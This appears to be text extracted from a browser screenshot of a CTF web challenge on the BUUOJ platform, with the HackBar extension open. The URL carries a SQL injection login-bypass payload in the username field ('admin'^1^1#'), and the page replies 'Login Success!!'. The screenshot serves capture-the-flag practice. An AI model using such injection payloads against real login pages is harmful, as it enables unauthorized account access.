 不安全 | d8576875-d598-4360-81c5-87cf2228ee89.node3.buuoj.cn/check.php?username=admin%27^1^1%23&password=123456
更新
应用 Gmail YouTube 地图 新标签页 WVPN BlackBoard Hackergame 2020 优课联盟 AuroraCTF WeCTF 首页 - Bugku CTF CTFShow 凌虚攻防竞赛平台 HGAME 2021 »
Elements Console Application Sources HackBar Network Performance Memory »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d8576875-d598-4360-81c5-87cf2228ee89.node3.buuoj.cn/check.php?
username=admin'^1^1%23&password=123456
Enable POST
ADD HEADER
Login Success!!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y